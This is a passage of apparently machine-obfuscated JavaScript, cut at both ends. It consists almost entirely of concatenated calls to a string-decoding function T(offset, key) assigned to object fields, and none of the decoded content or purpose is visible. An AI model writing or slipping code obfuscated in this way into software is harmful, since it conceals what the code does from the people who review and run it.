'%2cg')+T(0xad0,'QJC3')+T(0xf07,'t1)q')+T(0x127c,'h6q2')+T(0x27a,'YI^*')+T(0x16d4,'%BLW')+T(0xf53,']^Fw')+T(0xa26,'#R6C')+T(0xb31,'tUmy')+T(0x1902,'^wgA')+T(0x436,')dnC')+T(0xca2,'m86@')+T(0x121e,'IRv2')+T(0x1d8c,'tUmy')+T(0x2a9,'e5s5')+T(0x102c,'DbZi')+T(0x162,'x#Xz')+T(0xad8,'^wgA')+T(0xb1a,'6LVU')+T(0x1b46,'t1)q')+T(0x80a,'y7l%')+T(0x16e5,'^wgA')+T(0x1830,'YI^*')+T(0x1cb7,'mZe4')+T(0x1605,'8RHC')+T(0xb3c,'wPDd')+T(0x871,'%BLW')+T(0x1565,'Q*(5')+T(0x184b,'pPl3')+T(0xd48,'KBoF')+T(0x1921,'LK@A')+T(0x83c,'mZe4')+T(0x190f,'h6q2')+T(0x1c74,'h6q2')+T(0x8cd,'x#Xz')+T(0x18a2,'wPDd')+T(0xb7b,'e5s5')+T(0xe60,'lmcm')+T(0x9ed,'#R6C')+T(0x1430,'^wgA')+T(0xf8a,'Q%#K')+T(0x135f,'IRv2')+T(0x2a8,'$zWl')+T(0x866,'tUmy')+T(0x88a,'tUmy')+T(0x1091,'(npV')+T(0x1b47,'[&KQ')+T(0x1633,'Utdh')+T(0x158d,'8RHC')+T(0x808,'Lhuw')+T(0x11b0,'8RHC')+T(0xa1e,'Lhuw')+T(0xa32,')dnC')+T(0xb36,'Utdh')+T(0x5a4,'e5s5')+T(0x94a,'YI^*')+T(0x1c80,'J&FJ')+T(0x530,'vf3D')+T(0x14b8,'Q*(5')+T(0xede,'x#Xz')+T(0x1459,'3tYK')+T(0x1ae9,'l(E!')+T(0x951,'e5s5')+T(0xa05,'v&rb')+T(0x1c68,'MbPN')+T(0xa01,'KBoF')+T(0x1bcf,'l(E!')+T(0x1968,'d[Pk')+T(0x10a0,'#R6C')+T(0x1387,'Qqc3')+T(0x1055,'J&FJ')+T(0x1be7,'Utdh')+T(0x1047,']^Fw')+T(0x1361,'mZe4')+T(0x1674,'MbPN')+T(0x5cf,'J&FJ')+T(0x1080,'x#Xz')+T(0x173e,'IRv2')+T(0x17e7,'d[Pk')+T(0x6fa,'d[Pk')+T(0x8a2,'rQ*T')+T(0x1e9,'KBoF')+T(0x1b72,'Q%#K')+T(0xd5d,'Q*(5')+T(0x1a1f,'x#Xz')+T(0xe93,'DbZi')+T(0xaa6,'Utdh')+T(0x1308,']^Fw')+T(0xdae,'vf3D')+T(0x15fa,'KBoF')+T(0x175a,'Utdh')+T(0x13f2,'e5s5')+T(0x15a4,'3tYK')+T(0x4d6,'MbPN')+T(0x11fa,'t1)q')+T(0x980,'vf3D')+T(0x3b2,'e5s5')+T(0xbb2,'mXeG')+T(0x1505,'mZe4')+T(0x1c6b,'lmcm')+T(0x10ce,'h6q2')+T(0x816,'IRv2')+T(0x1060,'Utdh')+T(0xb35,'6LVU')+T(0x715,'y7l%')+T(0xdc9,'t1)q')+T(0x1652,'E70R')+T(0xaa2,'Utdh')+T(0x1b11,'KBoF'))+(T(0x1b8d,'y7l%')+T(0x14f2,'^wgA')+T(0x1813,'xs]C')+T(0x1af9,'[&KQ')+T(0x170d,'(npV')+T(0x146a,'DbZi')+T(0x1c6c,'abOC')+T(0x1a81,'6LVU')+T(0x1bc6,'lU&K')+T(0xb11,'x#Xz')+T(0x1a00,'6LVU')+T(0x1d9d,'Lhuw')+T(0x2ae,'$zWl')+T(0x1a8a,'t1)q')+T(0x1a93,'tUmy')+T(0x1140,')dnC')+T(0x995,'lU&K')+T(0x3d1,'[&KQ')+T(0x1023,'rQ*T')+T(0x10c4,'y7l%')+T(0x1c45,'lU&K')+T(0x7b0,'8RHC')+T(0x262,'J&FJ')+T(0x183e,'x#Xz')+T(0x18f5,'mXeG')+T(0x1dd4,'#R6C')+T(0xffc,'6LVU')+T(0x13ea,'d[Pk')+T(0x425,'$zWl')+T(0x850,'KW0L')+T(0x409,'(npV')+T(0x1b71,'lU&K')+T(0x682,'QJC3')+T(0xd72,'KW0L')+T(0x7b5,'3tYK')+T(0xf20,'mXeG')+T(0x181e,'wPDd')+T(0x16b5,'xs]C')+T(0x912,'rQ*T')+T(0x1963,'h6q2')+T(0x1583,'3tYK')+T(0x1c7c,'6LVU')+T(0x14ca,'pPl3')+T(0x10ff,'xs]C')+T(0x9a4,'v&rb')+T(0xca0,'gK(O')+T(0xfeb,'3tYK')+T(0x15a6,'Q*(5')+T(0x1bf4,'h6q2')+T(0x32a,'lmcm')+T(0xc95,'y7l%')+T(0x1085,'vf3D')+T(0x935,'m86@')+T(0x1ba0,'KW0L')+T(0xbec,'(npV')+T(0x1aa,'lU&K')+T(0x19af,'x#Xz')+T(0x158e,'QJC3')+T(0xfd4,')dnC')+T(0x1460,'KBoF')+T(0x1b09,'E70R')+T(0x1da6,'Qqc3')+T(0xdab,'E70R')+T(0x98a,'DbZi')+T(0x77e,'abOC')+T(0x14e2,'mXeG')+T(0x976,'3tYK')+T(0x1542,'YI^*')+T(0x1a0a,'e5s5')+T(0x1778,'6LVU')+T(0x9df,'h6q2')+T(0x60c,'8RHC')+T(0xced,'vf3D')+T(0x1142,'v&rb')+T(0xa7d,'x#Xz')+T(0x1b75,'KW0L')+T(0x1d70,'abOC')+T(0x1b8a,'%BLW')+T(0x514,']^Fw')+T(0xdf3,'h6q2')+T(0xd44,'8RHC')+T(0x1d05,'y7l%')+T(0x59a,'KBoF')+T(0x1a0f,'MbPN')+T(0x147d,'x#Xz')+T(0x7ce,'pPl3')+T(0x946,'lU&K')+T(0xfda,'Qqc3')+T(0x93e,']^Fw')+T(0xe6a,'#R6C')+T(0x1616,'J&FJ')+T(0x17aa,'%BLW')+T(0xfce,'l(E!')+T(0xf1f,'lmcm')+T(0x16a3,'(npV')+T(0xc86,'x#Xz')+T(0xb74,'v&rb')+T(0x1a30,'IRv2')+T(0x193e,'mXeG')+T(0x339,']^Fw')+T(0x1baa,'t1)q')+T(0x141a,'(npV')+T(0x11f2,'Qqc3')+T(0xf78,'mZe4')+T(0x480,'x#Xz')+T(0x103c,'%BLW')+T(0x869,'m86@')+T(0xfde,'h6q2')+T(0xbef,'%2cg')+T(0x4cd,'%2cg')+T(0x448,'gK(O')+T(0x1cfd,'^wgA')+T(0x99f,'vf3D')+T(0x981,'3tYK')+T(0x1ac,'LK@A')+T(0xd46,'LK@A')+T(0x18a,'Q%#K')+T(0x879,'Qqc3')+T(0xab2,'wPDd')+T(0xf88,'m86@')+T(0x996,'Q*(5')+T(0xe92,'h6q2')+T(0x1719,'%BLW')+T(0x67d,'DbZi')+T(0x16cd,'wPDd')+T(0x4ab,'h6q2')+T(0x19ac,'DbZi')+T(0x1b5a,']^Fw')+T(0x1a10,'8RHC')+T(0x1041,'^wgA')+T(0x1135,'YI^*')+T(0xbf0,'YI^*')+T(0x16f1,'Lhuw')+T(0xf4b,'^wgA')+T(0x1993,'Qqc3')+T(0x1d94,'$zWl')+T(0x1421,'IRv2')+T(0xc18,'^wgA')+T(0x145a,'%BLW')+T(0x172d,'^wgA')+T(0x59c,'Q%#K')+T(0x1ae2,'m86@')+T(0x8d4,'x#Xz')+T(0x9f2,'gK(O')+T(0x9e5,'YI^*')+T(0x19e0,'vf3D')+T(0x438,'KBoF')+T(0xdd2,'x#Xz')+T(0x524,'$zWl')+T(0x23e,'y7l%')+T(0x1256,'%2cg')+T(0xaf0,'vf3D')+T(0xbc5,'pPl3')+T(0x128a,'y7l%')+T(0x1a45,'wPDd')+T(0x5b9,'3tYK')+T(0x19a3,'MbPN')+T(0x1176,'#R6C')+T(0x1a15,'mG2b')+T(0x5e3,'%2cg')+T(0x3f6,'gK(O')+T(0x749,'y7l%')+T(0x1731,')dnC')+T(0xf1d,'gK(O')+T(0x195e,'DbZi')+T(0x3c0,'t1)q')+T(0x12dd,'abOC')+T(0xd2f,'MbPN')+T(0x17c9,'(npV')+T(0x14c8,')dnC')+T(0x1467,'MbPN')+T(0x107e,'QJC3')+T(0x113d,'lmcm')+T(0x13ef,'tUmy')+T(0x35a,'%BLW')+T(0x1cae,'Utdh')+T(0x1dc7,'IRv2')+T(0x947,'Q*(5')+T(0x892,'qzIG')+T(0x6b2,'rQ*T')+T(0x1d57,'mG2b')+T(0x1d2d,')dnC')+T(0xa0e,'y7l%')+T(0x10a1,'6LVU')+T(0xc3e,'KBoF')+T(0xa35,'KW0L')+T(0x1219,'KBoF')+T(0xdfe,'qzIG')+T(0x156a,'mXeG')+T(0x1deb,'lmcm')+T(0xf25,'m86@')+T(0xdb4,'KBoF')+T(0x1b7f,'e5s5')+T(0x1c24,'qzIG')+T(0x8ac,'pPl3')+T(0x1a6a,'#R6C')+T(0x612,'mG2b')+T(0x1b12,'KW0L')+T(0x169a,'LK@A')+T(0xa53,'8RHC'))+(T(0x539,'Utdh')+T(0x1c11,'8RHC')+T(0x12fe,'lU&K')+T(0x1847,'gK(O')+T(0x814,'vf3D')+T(0x1027,'J&FJ')+T(0x1abd,'%BLW')+T(0x64a,'^wgA')+T(0x17b,'^wgA')+T(0x1433,'wPDd')+T(0x12cc,')dnC')+T(0x1d3a,'%2cg')+T(0x162c,']^Fw')+T(0x61f,'mG2b')+T(0x17a,'YI^*')+T(0x720,']^Fw')+T(0x9ec,'e5s5')+T(0x1491,'6LVU')+T(0x1844,'KW0L')+T(0x14ea,'Qqc3')+T(0x194f,'J&FJ')+T(0x5eb,'abOC')+T(0x1aaf,'xs]C')+T(0x1623,'Q%#K')+T(0xf8d,'IRv2')+T(0x2a6,'mG2b')+T(0xb61,'rQ*T')+T(0x1424,'abOC')+T(0x1843,'tUmy')+T(0xb9f,'%BLW')+T(0x1c17,'Q*(5')+T(0x1b07,'vf3D')+T(0x1c5b,'J&FJ')+T(0xff4,'KBoF')+T(0xe0f,'KW0L')+T(0x145d,'%BLW')+T(0xacc,'t1)q')+T(0xa8a,'QJC3')+T(0xb24,'rQ*T')+T(0x433,'xs]C')+T(0x18f1,']^Fw')+T(0x7bc,'v&rb')+T(0x1123,'KBoF')+T(0x10d0,'%2cg')+T(0xd6b,'x#Xz')+T(0x15dc,'3tYK')+T(0x794,'e5s5')+T(0x1d83,'6LVU')+T(0x11bd,'MbPN')+T(0x14a0,'8RHC')+T(0x1d73,'%2cg')+T(0x1a07,'KW0L')+T(0xf9b,'LK@A')+T(0x1ff,'Q*(5')+T(0x578,'%BLW')+T(0x117e,'Utdh')+T(0x1c9a,'abOC')+T(0x6d4,'lmcm')+T(0x6f6,'Qqc3')+T(0x140a,'x#Xz')+T(0x10d9,'Q*(5')+T(0x164c,'lU&K')+T(0x13c1,'KW0L')+T(0xc0e,'J&FJ')+T(0x984,'E70R')+T(0xb63,'rQ*T')+T(0x181b,']^Fw')+T(0x12cd,'6LVU')+T(0xd6c,'gK(O')+T(0x1464,'l(E!')+T(0x1ce2,'Q*(5')+T(0x1891,'y7l%')+T(0x1701,'pPl3')+T(0x19d2,'l(E!')+T(0x894,'#R6C')+T(0x1310,'tUmy')+T(0xbc6,'d[Pk')+T(0xd73,'wPDd')+T(0x26f,'v&rb')+T(0x1b9f,'mXeG')+T(0x6d2,'#R6C')+T(0x6fe,'#R6C')+T(0xb1c,'xs]C')+T(0x168b,'tUmy')+T(0x1bed,'rQ*T')+T(0x457,'6LVU')+T(0x535,'wPDd')+T(0x509,'KW0L')+T(0x1058,'mZe4')+T(0x11c9,'pPl3')+T(0xb71,'8RHC')+T(0x1341,'LK@A')+T(0xb12,'8RHC')+T(0x2dc,'8RHC')+T(0xd01,'y7l%')+T(0x16b3,'QJC3')+T(0x13f5,'IRv2')+T(0xdca,'QJC3')+T(0x1d42,'d[Pk')+T(0x16f0,'J&FJ')+T(0x739,'Utdh')+T(0x164,'3tYK')+T(0x993,'l(E!')+T(0x22d,'lmcm')+T(0xca7,'KBoF')+T(0x1449,'J&FJ')+T(0x1b45,'[&KQ')+T(0x1c95,'xs]C')+T(0x169,'MbPN')+T(0xe4b,'lmcm')+T(0x1324,'6LVU')+T(0xa13,'3tYK')+T(0x754,'(npV')+T(0x6de,'IRv2')+T(0xbb5,'Utdh')+T(0x3c6,'vf3D')+T(0xf2c,'mZe4')+T(0x1228,'IRv2')+T(0x240,'LK@A')+T(0x1998,'mXeG')+T(0x3b3,'KBoF')+T(0x14d8,'%BLW')+T(0x16a4,'mZe4')+T(0xfe5,']^Fw')+T(0x1c1d,'%2cg')+T(0x21f,'wPDd')+T(0x1662,'qzIG')+T(0x116b,'Utdh')+T(0xd08,'DbZi')+T(0x1986,'abOC')+T(0x16de,'vf3D')+T(0x1cf8,'mXeG')+T(0x1237,'Utdh')+T(0x18d9,'J&FJ')+T(0xc56,'8RHC')+T(0xb9a,'Q%#K')+T(0x1944,'d[Pk')+T(0x1979,'#R6C')+T(0x843,'rQ*T')+T(0xdbd,'^wgA')+T(0x1477,'x#Xz')+T(0x7c2,'Lhuw')+T(0x1bf6,'lmcm')+T(0x1615,'x#Xz')+T(0x1dc,'mG2b')+T(0x275,'#R6C')+T(0xcae,'lmcm')+T(0x114d,'E70R')+T(0x1092,'8RHC')+T(0x194b,'m86@')+T(0x1030,'6LVU')+T(0x1d04,'^wgA')+T(0x1885,'t1)q')+T(0x1ac1,'[&KQ')+T(0xa71,'v&rb')+T(0x10ea,'vf3D')+T(0x896,'Q%#K')+T(0x4ae,'Qqc3')+T(0x1cd8,'Utdh')+T(0x1c42,'6LVU')+T(0x5cc,'gK(O')+T(0x23c,'QJC3')+T(0x914,'KBoF')+T(0x960,'y7l%')+T(0x733,'Q%#K')+T(0x1393,']^Fw')+T(0x1246,'qzIG')+T(0xfd8,'mG2b')+T(0xf26,'J&FJ')+T(0x34c,'%BLW')+T(0x506,'abOC')+T(0x430,'h6q2')+T(0x17fa,'gK(O')+T(0x17c,'v&rb')+T(0xaeb,'d[Pk')+T(0x1dc6,'l(E!')+T(0x16c2,'d[Pk')+T(0x300,'IRv2')+T(0x10d3,'rQ*T')+T(0x1c98,'^wgA')+T(0x86d,'lmcm')+T(0x1ab4,'6LVU')+T(0x1cc7,'[&KQ')+T(0x12e5,'KBoF')+T(0x156e,'v&rb')+T(0x369,'h6q2')+T(0x8f9,'Qqc3')+T(0xc8e,'8RHC')+T(0x13a3,'y7l%')+T(0x679,'t1)q')+T(0x1b3c,'x#Xz')+T(0x1ac0,'YI^*')+T(0x1917,'gK(O')+T(0xca8,'gK(O')+T(0x5cb,'e5s5')+T(0x1876,'mG2b')+T(0x4fd,'MbPN')+T(0xbe6,'x#Xz')+T(0x1a7a,'xs]C')+T(0xc9c,'vf3D'))+(T(0x1ca3,'mZe4')+T(0x1a3c,'[&KQ')+T(0xaf7,'pPl3')+T(0x16fa,'l(E!')+T(0x1327,'lmcm')+T(0x4c9,'(npV')+T(0x392,'Utdh')+T(0x1ce5,'E70R')+T(0x7e3,'qzIG')+T(0x101c,'l(E!')+T(0x114f,'l(E!')+T(0x66e,'#R6C')+T(0x3f3,'Utdh')+T(0x46b,'mG2b')+T(0x1f2,'mG2b')+T(0x1db3,'Q%#K')+T(0x1117,'e5s5')+T(0xb93,'e5s5')+T(0x1309,'^wgA')+T(0x1cda,'E70R')+T(0xac9,'qzIG')+T(0x1871,'qzIG')+T(0xbd6,'Q*(5')+T(0x1367,'QJC3')+T(0xf85,'e5s5')+T(0x1062,'pPl3')+T(0xc69,'abOC')+T(0x1bc9,'6LVU')+T(0x833,'Utdh')+T(0x1591,'Q*(5')+T(0x1af0,'wPDd')+T(0x1a13,'gK(O')+T(0x80f,'%BLW')+T(0xddb,'YI^*')+T(0xd3c,'xs]C')+T(0x18dd,'YI^*')+T(0x1ddf,'mXeG')+T(0x13de,'d[Pk')+T(0xddd,'pPl3')+T(0x1081,'d[Pk')+T(0x970,'h6q2')+T(0x87b,'mXeG')+T(0x11f0,'x#Xz')+T(0x472,'vf3D')+T(0xe43,'Utdh')+T(0x2ec,'tUmy')+T(0x73f,'J&FJ')+T(0xe81,'x#Xz')+T(0x10cc,'h6q2')+T(0xd58,'^wgA')+T(0x431,'lU&K')+T(0xcb2,'^wgA')+T(0xfcc,'y7l%')+T(0x5be,'gK(O')+T(0xb91,'MbPN')+T(0x432,']^Fw')+T(0x178b,'#R6C')+T(0x18bd,')dnC')+T(0x3c7,')dnC')+T(0x2ef,'d[Pk')+T(0x195b,'#R6C')+T(0x134d,'Q*(5')+T(0xe28,'KBoF')+T(0xe69,')dnC')+T(0x1ad0,'KW0L')+T(0x1db,'QJC3')+T(0x3b1,'Lhuw')+T(0x1427,'^wgA')+T(0x1dea,'KW0L')+T(0x99e,'#R6C')+T(0x4c2,'MbPN')+T(0xf4a,'e5s5')+T(0x23b,'vf3D')+T(0x1785,'mZe4')+T(0xdc3,'Utdh')+T(0x668,'mZe4')+T(0x864,'l(E!')+T(0x51c,'t1)q')+T(0x19a7,'d[Pk')+T(0x7eb,'KW0L')+T(0x58a,'mG2b')+T(0x1970,'YI^*')+T(0xfa2,'abOC')+T(0x91a,'y7l%')+T(0x4e8,'h6q2')+T(0x4ad,'%BLW')+T(0xfbf,'DbZi')+T(0x78c,'mXeG')+T(0xc88,'qzIG')+T(0x37f,'y7l%')+T(0x18c4,'xs]C')+T(0x6e3,'vf3D')+T(0xc2e,'IRv2')+T(0xc41,'v&rb')+T(0x359,'%BLW')+T(0x159f,'^wgA')+T(0xc23,'6LVU')+T(0x18ad,'mG2b')+T(0x1768,'wPDd')+T(0x823,']^Fw')+T(0x6e8,'v&rb')+T(0x6e1,'abOC')+T(0x1799,'Utdh')+T(0x1679,'vf3D')+T(0xa74,'LK@A')+T(0xba2,'YI^*')+T(0x413,'l(E!')+T(0x5fa,'KBoF')+T(0x1c3d,'$zWl')+T(0x1022,'tUmy')+T(0x6a1,')dnC')+T(0xdec,'QJC3')+T(0x1c0e,'lmcm')+T(0x1461,'tUmy')+T(0x121c,'[&KQ')+T(0x1cf9,'IRv2')+T(0x1a18,'d[Pk')+T(0x1487,'t1)q')+T(0x11a1,'mZe4')+T(0x3eb,'6LVU')+T(0x71b,'t1)q')+T(0xf0c,'%2cg')+T(0x16a0,'%BLW')+T(0x1db8,'gK(O')+T(0x1233,'%BLW')+T(0xe1a,'rQ*T')+T(0x1991,'gK(O')+T(0x134f,'Qqc3')+T(0x112f,'qzIG')+T(0xfd5,'e5s5')+T(0x1537,'pPl3')+T(0x783,'qzIG')+T(0x15ed,'mG2b')+T(0x7f3,'tUmy')+T(0x1cd1,'lmcm')+T(0x1aec,'J&FJ')+T(0x5b3,'[&KQ')+T(0x17d2,'#R6C')+T(0x15f8,'tUmy')+T(0x83a,'8RHC')+T(0x12bc,'QJC3')+T(0xedb,'Qqc3')+T(0x7dd,'vf3D')+T(0x832,'%2cg')+T(0xd37,'MbPN')+T(0x139c,'KW0L')+T(0x153c,'8RHC')+T(0x14da,'3tYK')+T(0x1392,'lmcm')+T(0x18db,'3tYK')+T(0xdef,'3tYK')+T(0xa60,'^wgA')+T(0x176d,'DbZi')+T(0x1087,'QJC3')+T(0x11b9,'y7l%')+T(0x1732,'tUmy')+T(0x10c3,'Qqc3')+T(0x1b9a,'Lhuw')+T(0x10fe,'tUmy')+T(0x1182,'Utdh')+T(0x1b1,'lU&K')+T(0x19df,'^wgA')+T(0x199a,')dnC')+T(0xa24,'Qqc3')+T(0x1b1d,'h6q2')+T(0x9bc,'abOC')+T(0x1388,'E70R')+T(0x143a,'6LVU')+T(0xc57,'x#Xz')+T(0x1dd0,'%2cg')+T(0x1002,']^Fw')+T(0x1ceb,'e5s5')+T(0x116f,'%BLW')+T(0x1648,'#R6C')+T(0x19dd,'qzIG')+T(0xf00,'LK@A')+T(0x11e1,'DbZi')+T(0xab4,'y7l%')+T(0x95b,'YI^*')+T(0xadb,'Q%#K')+T(0x818,'pPl3')+T(0x17c3,'3tYK')+T(0x1bb3,'LK@A')+T(0x20e,'t1)q')+T(0x1bab,'e5s5')+T(0x1631,'wPDd')+T(0xb54,'YI^*')+T(0x1138,'Lhuw')+T(0x1b76,'3tYK')+T(0xf3a,'tUmy')+T(0x75e,'Lhuw')+T(0x1b58,'KBoF')+T(0x1ac8,'6LVU')+T(0x1394,'y7l%')+T(0x1c44,'#R6C')+T(0x19b0,'E70R')+T(0xaf8,'pPl3')+T(0xd2a,'wPDd')+T(0x1571,'IRv2')+T(0x140d,'LK@A'))+(T(0xe0b,'t1)q')+T(0x41a,'#R6C')+T(0x1bc1,'KBoF')+T(0x42c,'x#Xz')+T(0x18d8,'Q%#K')+T(0xc94,'m86@')+T(0xd27,'y7l%')+T(0xdf8,'qzIG')+T(0x341,'QJC3')+T(0x964,'DbZi')+T(0x164e,'Lhuw')+T(0xa16,'MbPN')+T(0x269,'gK(O')+T(0x135d,'Lhuw')+T(0x3f1,'x#Xz')+T(0x1c56,'DbZi')+T(0x9b3,'qzIG')+T(0x24b,'wPDd')+T(0xfa4,'6LVU')+T(0x817,'m86@')+T(0x1c76,'m86@')+T(0xb65,'%2cg')+T(0x1003,'mXeG')+T(0x13ae,'tUmy')+T(0x152,'x#Xz')+T(0x853,'(npV')+T(0x75c,']^Fw')+T(0x5c2,'QJC3')+T(0xc22,'Q*(5')+T(0x209,'d[Pk')+T(0x1376,'mZe4')+T(0xed3,'J&FJ')+T(0x14fb,'y7l%')+T(0x1bf,'y7l%')+T(0x147f,'h6q2')+T(0xa4d,'[&KQ')+T(0x1094,')dnC')+T(0x120c,'t1)q')+T(0x1442,'3tYK')+T(0xb85,'Utdh')+T(0x1aa2,'E70R')+T(0x1ba3,'Q%#K')+T(0x6ac,'DbZi')+T(0x1bec,'h6q2')+T(0x5ce,'J&FJ')+T(0x1b68,'8RHC')+T(0x4a7,'%BLW')+T(0x15c4,'m86@')+T(0x143e,'KBoF')+T(0x3ac,'Q%#K')+T(0x1cdc,'qzIG')+T(0xfbc,'lU&K')+T(0xf01,'rQ*T')+T(0x16cc,'e5s5')+T(0xef7,'$zWl')+T(0x1a36,'YI^*')+T(0x175b,'abOC')+T(0xbfe,'Qqc3')+T(0x1812,'$zWl')+T(0xb1b,')dnC')+T(0x764,'KW0L')+T(0x177f,'gK(O')+T(0xe98,'YI^*')+T(0xee1,'3tYK')+T(0x397,'Qqc3')+T(0x1248,'DbZi')+T(0x820,'LK@A')+T(0x1035,'%BLW')+T(0x1150,'MbPN')+T(0x1259,'%BLW')+T(0xf61,'3tYK')+T(0x1484,'tUmy')+T(0xd19,'xs]C')+T(0x1c86,'l(E!')+T(0xe74,'rQ*T')+T(0x13d1,'lmcm')+T(0xc43,'[&KQ')+T(0x18ba,'e5s5')+T(0x14ef,'LK@A')+T(0x1c89,'(npV')+T(0x483,'abOC')+T(0x1a4e,'8RHC')+T(0xc5d,'d[Pk')+T(0xfc0,'e5s5')+T(0x1ce4,'Q*(5')+T(0x85f,'Qqc3')+T(0xcbd,'vf3D')+T(0x45b,'xs]C')+T(0x16d6,']^Fw')+T(0x1c8b,'l(E!')+T(0x1796,'qzIG')+T(0xd26,'Qqc3')+T(0xeec,'^wgA')+T(0x1478,'E70R')+T(0x110f,'y7l%')+T(0xc03,'m86@')+T(0x9ee,'QJC3')+T(0x18f7,']^Fw')+T(0x248,'e5s5')+T(0x1057,'d[Pk')+T(0x1acf,'rQ*T')+T(0x323,'l(E!')+T(0x11e3,'d[Pk')+T(0x6c8,'l(E!')+T(0xf7b,'LK@A')+T(0x1d89,'(npV')+T(0xd36,'Qqc3')+T(0x88d,'xs]C')+T(0x527,'abOC')+T(0x182,'Q*(5')+T(0x1403,'QJC3')+T(0x8e1,'3tYK')+T(0x198a,'IRv2')+T(0x1a1a,'KBoF')+T(0x110a,'3tYK')+T(0x176c,'LK@A')+T(0x95a,'3tYK')+T(0x1ab5,'mZe4')+T(0xc90,')dnC')+T(0x1f9,'KBoF')+T(0x18ff,'Qqc3')+T(0xb48,'v&rb')+T(0x201,'vf3D')+T(0x69a,'$zWl')+T(0x97d,'tUmy')+T(0x155,'d[Pk')+T(0x756,'%2cg')+T(0x94c,'IRv2')+T(0x620,'[&KQ')+T(0x599,'v&rb')+T(0x1232,'m86@')+T(0x191,'d[Pk')+T(0xad9,'rQ*T')+T(0x27c,'MbPN')+T(0x17be,'%BLW')+T(0x115d,'y7l%')+T(0xe2a,')dnC')+T(0x39a,'t1)q')+T(0x159e,'Q%#K')+T(0x1918,'v&rb')+T(0xdd3,'Utdh')+T(0xac5,'8RHC')+T(0x1a09,'Utdh')+T(0x14cb,'J&FJ')+T(0x1ac5,'QJC3')+T(0x1c63,'YI^*')+T(0x1475,'LK@A')+T(0x1a4d,'pPl3')+T(0xa36,'QJC3')+T(0x1730,'#R6C')+T(0x674,'KW0L')+T(0xc8a,'Qqc3')+T(0x250,')dnC')+T(0xe8f,'[&KQ')+T(0xae4,'Qqc3')+T(0x185b,'Lhuw')+T(0x917,'lU&K')+T(0x9f9,'lU&K')+T(0xaef,'l(E!')+T(0x1a8d,'v&rb')+T(0x198e,'pPl3')+T(0x141e,'e5s5')+T(0xc9a,'mXeG')+T(0x1b7d,'YI^*')+T(0x14eb,'YI^*')+T(0x5a7,'6LVU')+T(0x139d,'#R6C')+T(0x9b8,'h6q2')+T(0xf9e,'KBoF')+T(0x1716,'Qqc3')+T(0x261,'3tYK')+T(0x1bcd,'3tYK')+T(0x393,'MbPN')+T(0x8fb,'wPDd')+T(0x1d7b,'YI^*')+T(0x616,'IRv2')+T(0x1d8b,'3tYK')+T(0xbc2,'t1)q')+T(0x1df5,'Lhuw')+T(0x8c8,'(npV')+T(0x1d01,']^Fw')+T(0x17eb,'^wgA')+T(0xd04,'lU&K')+T(0x508,'mXeG')+T(0xa81,'6LVU')+T(0x1b6b,'qzIG')+T(0x1dce,'gK(O')+T(0x1d29,'^wgA')+T(0xeaa,'Q*(5')+T(0x1c0c,']^Fw')+T(0x8ab,'gK(O')+T(0xd47,'e5s5')+T(0xc8b,'KW0L')+T(0x22f,'d[Pk')+T(0x8cc,'Q%#K')+T(0x186d,'tUmy')+T(0x547,'Q%#K')+T(0x1502,'e5s5')+T(0xe91,'KW0L')+T(0xf6b,'tUmy'))+(T(0x13cc,'vf3D')+T(0x18fc,'mG2b')+T(0x658,'lU&K')+T(0x12a9,'E70R')+T(0x7c4,'mG2b')+T(0x899,'qzIG')+T(0x1857,'rQ*T')+T(0xb9e,'IRv2')+T(0x17c1,'rQ*T')+T(0x12a4,'t1)q')+T(0x1962,'d[Pk')+T(0x7a1,'8RHC')+T(0x13ce,'pPl3')+T(0x401,'wPDd')+T(0xbd7,'mXeG')+T(0xfe2,']^Fw')+T(0x1763,'Qqc3')+T(0x719,'QJC3')+T(0x1411,'Lhuw')+'Y'),c[T(0xf4c,'(npV')]=T(0x1c3,'lU&K')+T(0x5ba,'m86@')+T(0x4ee,'%BLW')+T(0x31c,'MbPN')+T(0x116e,'qzIG')+T(0x11e5,'KW0L')+T(0x7da,'wPDd')+T(0x7cb,'QJC3')+T(0x116d,'Utdh')+T(0x1898,']^Fw')+T(0x10e8,'6LVU')+T(0x1684,'(npV')+T(0x1432,'mXeG')+T(0x11a0,']^Fw')+T(0x6c1,'E70R')+T(0x7ff,'lU&K')+T(0xb86,'YI^*')+T(0x1cdb,'%BLW')+T(0x8c9,'xs]C')+T(0x12c5,'Lhuw')+T(0x1874,'tUmy')+T(0x1839,'LK@A')+T(0x1cf0,'lU&K')+T(0xcb1,'Qqc3')+T(0x795,'vf3D')+T(0x1aca,'KBoF')+T(0x17ed,'LK@A')+T(0x1a5d,'wPDd')+T(0x10bc,'y7l%')+T(0x1dde,'$zWl')+T(0x1cc3,'abOC')+T(0xfd3,'Lhuw')+T(0xeee,'YI^*')+T(0xa29,'3tYK')+T(0x105b,'Qqc3')+T(0x3c1,'IRv2')+T(0xa33,'abOC')+T(0x12ad,'mG2b')+T(0x884,'(npV')+T(0xf18,'vf3D')+T(0x2d6,'rQ*T')+T(0xe6c,'3tYK')+T(0x1c2f,'gK(O')+T(0x1afd,'Qqc3')+T(0x222,'#R6C')+T(0x1d18,'abOC')+T(0x4b7,'lmcm')+T(0x1ad2,'mXeG')+T(0x1529,'wPDd')+T(0xc63,'8RHC')+T(0x15b,'lmcm')+T(0x605,'#R6C')+T(0x1ced,'x#Xz')+T(0x12f1,'$zWl')+T(0x13d6,'Qqc3')+T(0x179e,'mXeG')+T(0x1841,'MbPN')+T(0x1a2a,'mZe4')+T(0x196e,'%2cg')+T(0x68a,'t1)q')+T(0x1d9c,'MbPN')+T(0x1da,'[&KQ')+T(0x161,'8RHC')+T(0x1817,'Q%#K')+T(0x1637,'y7l%')+T(0xe5f,'Q*(5')+T(0x18f9,'J&FJ')+T(0xf87,'YI^*')+T(0x1476,'YI^*')+T(0x1609,'lmcm')+T(0x41c,'Lhuw')+T(0xeb3,'d[Pk')+T(0x21c,'IRv2')+T(0x185,'3tYK')+T(0x18fd,'y7l%')+T(0x15d,'Utdh')+T(0x1b18,'Utdh')+T(0xb7c,'e5s5')+T(0x1908,'IRv2')+T(0x738,'(npV')+T(0x18d1,'8RHC')+T(0x132e,'3tYK')+T(0x104b,')dnC')+T(0x1b34,'gK(O')+T(0x1985,'%BLW')+T(0x1c97,'abOC')+T(0x4a0,'mG2b')+T(0x3b7,'IRv2')+T(0x4c3,'Q%#K')+T(0x491,'mZe4')+T(0x1b10,'KW0L')+T(0xe4c,'mXeG')+T(0xa61,'wPDd')+T(0x1190,'(npV')+T(0x1316,'J&FJ')+T(0x1bc8,'v&rb')+T(0xe6e,'^wgA')+T(0x606,'t1)q')+T(0x17b2,'Utdh')+T(0x158a,'xs]C')+T(0x41f,'e5s5')+T(0x98c,'KBoF')+T(0xf52,'$